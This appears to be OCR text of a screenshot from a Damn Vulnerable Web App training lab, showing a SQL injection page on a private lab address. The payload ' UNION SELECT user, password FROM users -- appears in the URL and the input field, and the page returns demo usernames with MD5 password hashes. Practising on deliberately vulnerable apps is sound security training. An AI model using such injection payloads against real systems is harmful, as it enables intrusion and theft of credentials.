 Damn Vulnerable Web App (DV
Not Secure
http://192.168.56.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+password+FROM+us
Import bookmarks…
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html